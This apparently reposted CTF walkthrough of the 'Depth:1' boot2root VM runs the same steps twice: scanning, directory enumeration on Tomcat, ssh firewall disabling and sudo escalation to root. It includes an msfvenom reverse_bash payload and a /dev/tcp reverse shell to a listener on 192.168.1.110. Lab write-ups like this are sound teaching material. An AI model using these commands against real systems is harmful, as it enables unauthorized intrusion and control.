xWam
Algorithm Tactician
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP
Today we are going to take on a simple boot2root style VM challenge “Depth:1” by ‘Dan Lawson’. Here we have to root the server to complete the challenge.
Download it from here
Difficulty: Intermediate
Penetrating Methodology
Scanning
Enumeration
Exploiting
Privilege Escalation
Capture the Flag
Walkthrough
Scanning
Let’s start off by scanning the network and identifying host IPs. We can identify our host IP as 192.168.1.101 with the help of netdiscover. Next, port enumeration using nmap aggressive scan shows that port 8080 is open and is running http service of Apache Tomcat/Coyote JSP engine 1.1.

Enumeration

We opened the IP into browser with port 8080. This gives a bit of useful information exposing the default Apache Tomcat’s directories.

Next, we are extracting the directories of jsp extension over the target, for that we can use the -X parameter of the dirb scan. Nikto result too shows the same file as you can see in the following screenshot:

While opening the file in the browser shows a file list checker script as a hint, which is supposed to list directories from the server upon request.
Upon executing the given script “ls-l/temp”, we can see user root and tomcat8 is there.


After trying few more scripts we get success by using ‘ls-l/home’ as it shows us a user name bill.
Here trying to find out running processes with “ps aux “, the options “aux” prints all the running process in the system regardless of where they have been executed. And we find out that sshd service is in use but maybe with restricted access.

Exploiting
let’s try to disable the firewall through ssh using user bill and it gets executed.
After that to gain reverse shell we first setup our netcat listener on port 1234 which you can see in the last screenshot.
Then we are using bash reverse shell to gain access on host 192.168.1.110 on port 1234.

Copy the payload generated and execute it with ssh.
Privilege Escalation and Capturing the flag
As soon as we execute the payload, we get our reverse shell, now we just check sudo rights for the bill and find that he has all permissions as well as he can login without any password. Great! Now we just have to login and get into root folder. Here we get a file called flag.
Lastly, we open the flag file and capture the flag.

Author: Nisha Yadav is trained in Certified Ethical hacking and Bug Bounty Hunter. She is currently working at Ignite Technologies as a Security Analyst. Connect with her here
Download it from here
Difficulty: Intermediate
Penetrating Methodology
Scanning
- Netdiscover
- NMAP
Enumeration
- Web Directory search
- Credential harvesting
Exploiting
- Disable firewall through ssh
- Payload execution
Privilege Escalation
- Exploit sudo rights
Capture the Flag
Walkthrough
Scanning
Let’s start off by scanning the network and identifying host IPs. We can identify our host IP as 192.168.1.101 with the help of netdiscover. Next, port enumeration using nmap aggressive scan shows that port 8080 is open and is running http service of Apache Tomcat/Coyote JSP engine 1.1.
Code:
netdiscover
nmap -A 192.168.1.101
Enumeration
We opened the IP into browser with port 8080. This gives a bit of useful information exposing the default Apache Tomcat’s directories.
Next, we are extracting the directories of jsp extension over the target, for that we can use the -X parameter of the dirb scan. Nikto result too shows the same file as you can see in the following screenshot:
Code:
dirb //192.168.1.101:8080/ -X .jsp

nikto -h //192.168.1.101:8080/While opening the file in the browser shows a file list checker script as a hint, which is supposed to list directories from the server upon request.
Upon executing the given script “ls-l/temp”, we can see user root and tomcat8 is there.
After trying few more scripts we get success by using ‘ls-l/home’ as it shows us a user name bill.
Here trying to find out running processes with “ps aux “, the options “aux” prints all the running process in the system regardless of where they have been executed. And we find out that sshd service is in use but maybe with restricted access.
Exploiting
let’s try to disable the firewall through ssh using user bill and it gets executed.
Code:
ssh bill@localhost sudo ufw disableAfter that to gain reverse shell we first setup our netcat listener on port 1234 which you can see in the last screenshot.
Then we are using bash reverse shell to gain access on host 192.168.1.110 on port 1234.
Code:
msfvenom -p cmd/unix/reverse_bash lhost=192.168.1.110 lport=1234 RCopy the payload generated and execute it with ssh.
Code:
ssh bill@localhost 0<&46-;exec 46<>/dev/tcp/192.168.1.110/1234;sh <&46 >&46 2>&46Privilege Escalation and Capturing the flag
As soon as we execute the payload, we get our reverse shell, now we just check sudo rights for the bill and find that he has all permissions as well as he can login without any password. Great! Now we just have to login and get into root folder. Here we get a file called flag.
Lastly, we open the flag file and capture the flag.
Code:
nc -lvp 1234
sudo -l
sudo su
cd /root
ls
cat flag
Author: Nisha Yadav is trained in Certified Ethical hacking and Bug Bounty Hunter. She is currently working at Ignite Technologies as a Security Analyst. Connect with her here